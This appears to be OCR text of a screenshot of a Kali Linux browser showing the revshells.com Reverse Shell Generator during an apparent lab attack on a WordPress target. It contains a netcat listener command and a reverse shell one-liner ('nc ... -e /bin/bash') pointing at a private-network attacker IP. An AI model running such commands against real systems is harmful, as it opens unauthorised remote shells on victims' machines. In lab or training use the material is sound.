 1 2 3 4 8:04
lemonsqueezy/wordpress 192.168.1.21 / localhost / w Online - Reverse Shell Ge Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell …
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.7 Port 8080 +1
Listener Advanced
nc -lvnp 8080
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc 192.168.1.7 8080 -e /bin/bash